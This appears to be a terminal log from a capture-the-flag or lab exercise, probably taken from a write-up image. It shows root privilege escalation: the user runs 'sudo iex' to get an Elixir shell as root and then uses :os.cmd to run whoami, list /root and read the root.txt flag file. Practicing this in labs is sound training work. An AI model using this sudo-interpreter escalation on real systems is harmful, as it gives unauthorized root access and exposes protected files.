 ^Cnoname@hook:~$ sudo /usr/bin/iex
Erlang/OTP 25 [erts-13.1.5] [source] [64-bit] [smp:1:1] [ds:1:1:10] [async-threads:1] [jit:ns]
Interactive Elixir (1.14.0) - press Ctrl+C to exit (type h() ENTER for help)
iex(1)> :os.cmd('whoami')
'root\n'
iex(2)> :os.cmd('pwd')
'/home/noname\n'
iex(3)> :os.cmd('ls -l /root')
'total 4\n-r-------- 1 root root 33 Apr 23  2024 root.txt\n'
iex(4)> :os.cmd('cat /root/root.txt')
'708883f44e1b0e57c8a501e176fad8a9\n'
iex(5)>